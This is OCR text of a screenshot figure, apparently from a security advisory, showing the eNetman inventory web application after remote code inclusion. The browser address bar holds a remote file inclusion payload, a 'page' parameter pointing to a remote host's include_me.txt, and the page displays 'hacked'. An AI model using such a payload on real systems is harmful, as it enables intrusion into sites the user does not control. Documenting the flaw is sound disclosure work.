 Inventory - Mozilla Firefox
File Edit View History Bookmarks Tools Help
http://victim/enetman/html/index.php?page=http://remote/include_me.txt
G Google
Most Visited Google
Device Types CPU Types Operating Systems
Locations Vendors Manufacturers Servers
hacked
Figure-1b: eNetman after code has been remotely included